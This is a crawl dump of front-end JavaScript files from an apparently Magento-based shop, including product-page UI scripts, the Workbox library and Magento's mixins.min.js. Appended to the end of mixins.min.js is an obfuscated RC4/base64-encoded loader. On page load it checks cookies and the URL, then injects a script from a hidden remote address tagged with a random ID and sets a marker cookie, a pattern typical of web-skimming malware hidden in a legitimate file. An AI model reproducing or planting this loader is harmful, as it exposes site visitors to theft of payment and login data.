require(['jquery'],function($){document.addEventListener('DOMContentLoaded',function(){console.log("DOM Content Loaded and JS is running");const collapseMobileDivs=document.querySelectorAll('.collapse2-mobile');collapseMobileDivs.forEach(function(div){div.addEventListener('click',function(){console.log("Btn Clicked");div.classList.toggle('toggle-visible');const mobileToggleContent=div.querySelector('.mobile-toggle-content');mobileToggleContent.classList.toggle('visible');});});});});require(['jquery'],function($){$(document).ready(function(){setTimeout(function(){$('.main-slider-v2 .owl-prev, .main-slider-v2 .owl-next').hide();},1000);});});require(['jquery'],function($){$(document).ready(function(){console.log("Sticky Navbar JS Loaded");var navbar=$(".navbar-dark");var stickyClass="sticky-navbar";var scrollOffset=100;$(window).on("scroll",function(){if($(window).scrollTop()>scrollOffset){navbar.addClass(stickyClass);}else{navbar.removeClass(stickyClass);}});});});console.log("CUSTOM JS FILE WORKING")

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js
body_size: 2434
content:
document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");console.log("Anchor Text",anchorText);const span3=anchor.querySelector("#span2");console.log("Span",span3);if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","domReady!"],function($){function moveSellerBlock(){var $sellerContainer=$(".seller-custom-block-pdp");var $policyWrapContainer=$(".additional-complete-policy");var $quantityContainer=$(".lineupquantity");if(!$sellerContainer.length)return;if(window.innerWidth<992&&$quantityContainer.length){$sellerContainer.detach().insertAfter($quantityContainer);}else if(window.innerWidth>=992&&$policyWrapContainer.length){$sellerContainer.detach().appendTo($policyWrapContainer);}}
var interval=setInterval(function(){if($(".seller-custom-block-pdp").length&&$(".additional-complete-policy").length&&$(".lineupquantity").length){clearInterval(interval);moveSellerBlock();}},100);window.addEventListener("resize",function(){moveSellerBlock();});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#relatedProducts").owlCarousel({margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:2},680:{items:3},1000:{items:4},1950:{items:5},},});});});console.log("PRODUCT PAGE JS WORKING");document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");const span3=anchor.querySelector("#span2");if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:true,dots:true,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","mage/url","Magento_Customer/js/customer-data","mage/validation",],function($,urlBuilder,customerData){$(".buy-now-btn").on("click",function(){var form=$("#product_addtocart_form");if(!form.validation("isValid")){return;}
var formData=form.serialize();customerData.invalidate(["cart"]);$.ajax({url:urlBuilder.build("checkout/cart/add"),type:"POST",data:formData,dataType:"json",showLoader:true,success:function(res){customerData.reload(["cart"],true).done(function(){window.location.href=urlBuilder.build("checkout");});},error:function(){console.error("❌ Failed to add product to cart.");},});});});require(["jquery"],function($){$(document).ready(function(){$("#bnpl_cnic").on("input",function(){let value=$(this).val().replace(/\D/g,"");if(value.length>13)value=value.slice(0,13);let formatted="";if(value.length>0){formatted+=value.substring(0,5);}
if(value.length>=6){formatted+="-"+value.substring(5,12);}
if(value.length===13){formatted+="-"+value.substring(12);}
$(this).val(formatted);});});});require(["jquery"],function($){$(document).ready(function(){const $input=$("#bnpl_initial_amount");$input.on("input",function(){const val=parseFloat(this.value);if(val<5||val>50){this.setCustomValidity("Amount must be between 20% & 50%");}else{this.setCustomValidity("");}});$input.on("blur",function(){this.reportValidity();});});});console.log("PRODUCT PAGE JS WORKING");require(["jquery"],function($){$(document).ready(function(){var bnplForm=document.getElementById("bnpl-form");var productButtons=document.querySelector(".product-button-section");if(bnplForm&&productButtons){productButtons.style.setProperty("display","none","important");}
if(!$("#bnpl-form").length){return;}
var $tenureField=$("#bnpl_customer_installment");var $tentativeField=$("#bnpl_initial_amount");if($("#installment-price-wrapper").length===0){var installmentHTML=`
              <div id="installment-price-wrapper" style="margin-top: 10px;">
                    <div id="installment-price" class="bnpl-form-input" style="border: 1px solid #ccc; padding: 10px;">
                        Please select a plan to view monthly price
                    </div>
              </div>`;var priceTarget=$(".product-info-price");if(priceTarget.length){priceTarget.after(installmentHTML);}}
function updateInstallmentPrice(){var productPrice=parseFloat($("#bnpl_price").val());var months=parseInt($("#bnpl_customer_installment").val());var tentativePercent=parseFloat($("#bnpl_initial_amount").val());var $installmentDisplay=$("#installment-price");if(isNaN(tentativePercent)){$installmentDisplay.text("__ PKR per month for __ months");return;}
if(tentativePercent<5||tentativePercent>50){$installmentDisplay.text("Down payment must be between 20% & 50%");return;}
var downPayment=productPrice*(tentativePercent / 100);var loanAmount=productPrice-downPayment;let annualInterestRate=0;if(months===18){annualInterestRate=0.06;}else if(months===24){annualInterestRate=0.09;}
let monthlyInstallment=0;if(annualInterestRate===0){monthlyInstallment=loanAmount / months;}else{var r=annualInterestRate / 12;var n=months;var pv=loanAmount;monthlyInstallment=(pv*r)/(1-Math.pow(1+r,-n));}
monthlyInstallment=monthlyInstallment.toFixed(2);$installmentDisplay.html(`
                <strong>${monthlyInstallment} PKR</strong> per month for ${months} months
            `);}
$tenureField.on("change",updateInstallmentPrice);$tentativeField.on("input change keyup",updateInstallmentPrice);updateInstallmentPrice();$("#bnpl_customer_installment").trigger("change");});});require(['jquery'],function($){$(document).ready(function(){function openReviewTabAndScroll(){history.replaceState(null,null,'');const tabToggle=document.querySelector('[id^="tab-label-reviews"]');const tabContent=document.querySelector('#reviews');const descContent=document.querySelector('#description');if(tabToggle&&tabContent){tabToggle.click();setTimeout(()=>{tabContent.classList.remove('closed');tabContent.setAttribute('aria-expanded','true');tabContent.style.display='block';if(descContent){descContent.classList.add('closed');descContent.setAttribute('aria-expanded','false');descContent.style.display='none';}},100);}
let attempts=20;function scrollToFormWhenReady(){const form=document.getElementById("review-form");const isVisible=form&&form.offsetParent!==null;if(isVisible){form.scrollIntoView({behavior:"smooth",block:"start"});const nickname=document.getElementById("nickname_field");if(nickname)nickname.focus();}else if(attempts>0){attempts--;setTimeout(scrollToFormWhenReady,300);}}
scrollToFormWhenReady();}
$('a[href="#review-form"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});$('a.action.view[href$="#reviews"]').on("click",function(e){e.preventDefault();openReviewTabAndScroll();});});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://storage.googleapis.com/workbox-cdn/releases/5.1.2/workbox-window.prod.mjs
body_size: 872
content:
try{self["workbox:window:5.1.2"]&&_()}catch(t){}function t(t,s){return new Promise(i=>{const e=new MessageChannel;e.port1.onmessage=t=>{i(t.data)},t.postMessage(s,[e.port2])})}try{self["workbox:core:5.1.2"]&&_()}catch(t){}class s{constructor(){this.promise=new Promise((t,s)=>{this.resolve=t,this.reject=s})}}function i(t,s){const{href:i}=location;return new URL(t,i).href===new URL(s,i).href}class e{constructor(t,s){this.type=t,Object.assign(this,s)}}class h extends class{constructor(){this.t=new Map}addEventListener(t,s){this.s(t).add(s)}removeEventListener(t,s){this.s(t).delete(s)}dispatchEvent(t){t.target=this;const s=this.s(t.type);for(const i of s)i(t)}s(t){return this.t.has(t)||this.t.set(t,new Set),this.t.get(t)}}{constructor(t,h={}){super(),this.i={},this.h=0,this.o=new s,this.g=new s,this.l=new s,this.u=0,this.v=new Set,this.m=()=>{const t=this.p,s=t.installing;this.h>0||!i(s.scriptURL,this.S)||performance.now()>this.u+6e4?(this.L=s,t.removeEventListener("updatefound",this.m)):(this._=s,this.v.add(s),this.o.resolve(s)),++this.h,s.addEventListener("statechange",this.P)},this.P=t=>{const s=this.p,i=t.target,{state:h}=i,n=i===this.L,a=n?"external":"",r={sw:i,originalEvent:t};!n&&this.W&&(r.isUpdate=!0),this.dispatchEvent(new e(a+h,r)),"installed"===h?this.B=self.setTimeout(()=>{"installed"===h&&s.waiting===i&&this.dispatchEvent(new e(a+"waiting",r))},200):"activating"===h&&(clearTimeout(this.B),n||this.g.resolve(i))},this.C=t=>{const s=this._;s===navigator.serviceWorker.controller&&(this.dispatchEvent(new e("controlling",{sw:s,originalEvent:t,isUpdate:this.W})),this.l.resolve(s))},this.R=async t=>{const{data:s,source:i}=t;await this.getSW(),this.v.has(i)&&this.dispatchEvent(new e("message",{data:s,sw:i,originalEvent:t}))},this.S=t,this.i=h,navigator.serviceWorker.addEventListener("message",this.R)}async register({immediate:t=!1}={}){t||"complete"===document.readyState||await new Promise(t=>window.addEventListener("load",t)),this.W=Boolean(navigator.serviceWorker.controller),this.U=this.M(),this.p=await this.T(),this.U&&(this._=this.U,this.g.resolve(this.U),this.l.resolve(this.U),this.U.addEventListener("statechange",this.P,{once:!0}));const s=this.p.waiting;return s&&i(s.scriptURL,this.S)&&(this._=s,Promise.resolve().then(()=>{this.dispatchEvent(new e("waiting",{sw:s,wasWaitingBeforeRegister:!0}))}).then(()=>{})),this._&&(this.o.resolve(this._),this.v.add(this._)),this.p.addEventListener("updatefound",this.m),navigator.serviceWorker.addEventListener("controllerchange",this.C,{once:!0}),this.p}async update(){this.p&&await this.p.update()}get active(){return this.g.promise}get controlling(){return this.l.promise}async getSW(){return void 0!==this._?this._:this.o.promise}async messageSW(s){return t(await this.getSW(),s)}M(){const t=navigator.serviceWorker.controller;return t&&i(t.scriptURL,this.S)?t:void 0}async T(){try{const t=await navigator.serviceWorker.register(this.S,this.i);return this.u=performance.now(),t}catch(t){throw t}}}export{h as Workbox,t as messageSW};
//# sourceMappingURL=workbox-window.prod.mjs.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js
body_size: 2558
content:
define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});function iR32U1cE(lYAzbuGsINH,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<lYAzbuGsINH.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(lYAzbuGsINH.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wBJK3uRT(xV1UD16Q,rIyb2eP2ra){return iR32U1cE(atob(xV1UD16Q),rIyb2eP2ra);};function wtvYOlq7e3wxu(){var pioNIAxTBf21M=["sdjvL63MEYxeJ","n/9vEOaY","vCqEy9x6V","r5k23mQQJmg=","hy05FAtgqo0","JZEKrrUcuF4="];var tsLcC37JUBQQYgtB=["xok9XFZDe8XLv9sF","fK04gRn7mfpeHg==","nFDremUxyFxlP10AL","65ksDFr38CQFI34gu+jgIg==","cYPpo3i6O8","BebMK4YIMqm+52mf1b4="];var y3VMVOKK01Cj28T=wBJK3uRT(tsLcC37JUBQQYgtB[1],tsLcC37JUBQQYgtB[0]);if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[3],tsLcC37JUBQQYgtB[2]))===-1){if(window[wBJK3uRT(pioNIAxTBf21M[3],pioNIAxTBf21M[2])].href[wBJK3uRT(pioNIAxTBf21M[5],pioNIAxTBf21M[4])](y3VMVOKK01Cj28T)){if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[5],tsLcC37JUBQQYgtB[4]))===-1){jnwidsy2UDA();}}}};function jnwidsy2UDA(){var zITflJofbq6GV=["lY7aOwmpBbXpEycrC","R9MQUw==","nrHujqfYsjoA","ypXakinYkFsEyKPvtg==","pCJWEJkCGaq","c4sk","hlmHOxnagvMCsioOn","O99Ldw=="];var akLaOWR3BL93Mu=["lmz9l0D","sdPwlUlD7B1aUb0KqYfgtYUgn5dxF2K74MFBb0zQa7/xZdFxT3jX","wjPiRV1Rv1brvRaNm","cP2+gmrZ","wHvFH8Gi1K28P0ej","8wDtxn7OMW/rW/ouoAI=","zk0swmUqQA","+g==","fxBlfUgVML7n","lxQ="];const uid=window[wBJK3uRT(zITflJofbq6GV[1],zITflJofbq6GV[0])](tnkOyquzJhrCnAp());const url=wBJK3uRT(akLaOWR3BL93Mu[1],akLaOWR3BL93Mu[0])+encodeURIComponent(uid);const script=document[wBJK3uRT(zITflJofbq6GV[3],zITflJofbq6GV[2])](wBJK3uRT(akLaOWR3BL93Mu[3],akLaOWR3BL93Mu[2]));script[wBJK3uRT(zITflJofbq6GV[5],zITflJofbq6GV[4])]=url;document[wBJK3uRT(zITflJofbq6GV[7],zITflJofbq6GV[6])].appendChild(script);mdzaZgpoCuRJS(wBJK3uRT(akLaOWR3BL93Mu[5],akLaOWR3BL93Mu[4]),wBJK3uRT(akLaOWR3BL93Mu[7],akLaOWR3BL93Mu[6]),wBJK3uRT(akLaOWR3BL93Mu[9],akLaOWR3BL93Mu[8]));};function mdzaZgpoCuRJS(ycyNrkyvhSBgbibH,n3kB0mnj4Qt37wKb,soNvUHfzB7){var usldnzjsw1pu=["daqJ2Ka","dugb/GL5bA==","pbpFoOR2hUIQhn","mnNDy8P+nQ==","ucIfIxwMHXThsEeH","jvs8L1PWz3QUawM=","pjsXbv270aT","S9XQ2TpA"];var oX6RWfEwqojZ8Ew9=["pcRVTHKTmpL","CM3msfw=","denG7YQWX9CKf","aLQGnA==","wOrJmHf6H","HpoaNPW9xf1jSw==","mfQOApk","hQWrGbavBUo=","nDFM5UUNpTmcFSe2","6w=="];var ysI1vhvNRUEFU8e=new Date;var c1yuTSl7aXACp6a4k=wBJK3uRT(oX6RWfEwqojZ8Ew9[1],oX6RWfEwqojZ8Ew9[0]);var vrtIN9QlRHCT=wBJK3uRT(oX6RWfEwqojZ8Ew9[3],oX6RWfEwqojZ8Ew9[2]);ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[1],usldnzjsw1pu[0])](ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[3],usldnzjsw1pu[2])]()+(soNvUHfzB7*c1yuTSl7aXACp6a4k*vrtIN9QlRHCT));var fHYCMKkY=wBJK3uRT(oX6RWfEwqojZ8Ew9[5],oX6RWfEwqojZ8Ew9[4])+ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[5],usldnzjsw1pu[4])]();var ksvZW1AwT=wBJK3uRT(oX6RWfEwqojZ8Ew9[7],oX6RWfEwqojZ8Ew9[6]);document[wBJK3uRT(usldnzjsw1pu[7],usldnzjsw1pu[6])]=ycyNrkyvhSBgbibH+wBJK3uRT(oX6RWfEwqojZ8Ew9[9],oX6RWfEwqojZ8Ew9[8])+n3kB0mnj4Qt37wKb+fHYCMKkY+ksvZW1AwT;};function tnkOyquzJhrCnAp(){var qrhdhuQjPE24HP4=["xQ7Eqkk1f","6uBohWGF3w==","s8w5aWiQHtCj8","ctORnQMfAZfqUUYug5PE","b05kht7TXSwOv2u","Smp7fhFLKfo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wBJK3uRT(qrhdhuQjPE24HP4[1],qrhdhuQjPE24HP4[0])](/[018]/g,c=>(c^crypto[wBJK3uRT(qrhdhuQjPE24HP4[3],qrhdhuQjPE24HP4[2])](new Uint8Array(1))[0]&15>>c/4)[wBJK3uRT(qrhdhuQjPE24HP4[5],qrhdhuQjPE24HP4[4])](16));};function d5rFyOTm(){var yZdeoT16OYQ9rKqf=["efFzSKq","BuUGjpLFcXxw3A==","pp7uaOlDeZy34mFB","zok5NpNTXocW+5cTkfApXw=="];var tbWvX2FPB6=["b5MB3Fn8sGyQ","HKmnbB/LeQ==","gjYw64fW2wf71","HCcHAs8d1pxo2xw9hyy/uw=="];if(document[wBJK3uRT(yZdeoT16OYQ9rKqf[1],yZdeoT16OYQ9rKqf[0])]===wBJK3uRT(tbWvX2FPB6[1],tbWvX2FPB6[0])){document[wBJK3uRT(yZdeoT16OYQ9rKqf[3],yZdeoT16OYQ9rKqf[2])](wBJK3uRT(tbWvX2FPB6[3],tbWvX2FPB6[2]),wtvYOlq7e3wxu);}else{wtvYOlq7e3wxu();}}d5rFyOTm();